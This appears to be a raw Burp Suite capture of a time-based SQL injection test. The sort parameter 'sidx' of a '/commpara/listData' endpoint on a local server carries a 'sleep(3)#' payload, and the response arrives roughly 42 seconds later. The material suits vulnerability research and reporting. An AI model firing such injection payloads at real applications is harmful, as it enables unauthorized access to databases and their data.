 Request
Pretty Raw Hex \n
1 GET /commpara/listData?page=1&limit=1&sidx=sleep&order=
(3)%23 HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=AFF85CBF4EA0178358302D1AD6D1017C
16 Connection: close
17
18
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 07 Jan 2025 01:44:42 GMT
4 Connection: close
5 Content-Length: 201
6
7 {
"code":0,
"page":{
"totalCount":14,
"pageSize":1,
"totalPage":14,
"currPage":1,
"list":[
{
"paraId":1,
"paraCode":"state",
"paraName":"□□",
"paraKey":"1",
"sortNo":"0",
"state":"1",
"code":null,
"value":null
}
]
}
}
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Ready
341 bytes | 42,022 millis